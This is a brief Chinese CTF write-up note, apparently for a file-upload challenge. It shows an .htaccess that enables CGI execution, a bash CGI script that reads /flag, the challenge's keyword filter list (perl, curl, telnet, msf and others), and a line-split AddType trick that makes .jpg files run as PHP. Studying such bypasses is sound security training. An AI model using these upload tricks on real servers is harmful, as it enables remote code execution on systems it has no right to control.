 htaccess的使用
Options +ExecCGI
SetHandler cgi-script
上传cgi
#!/bin/bash
echo "Content-Type: text/plain”
echo ""
cat /flag
exit 0
本题过滤：
perl|pyth|ph|auto|curl|base|>|rm|ruby|openssl|war|
lua|msf|xter|telnet
非预期：
AddType application/x-httpd-p\
hp .jpg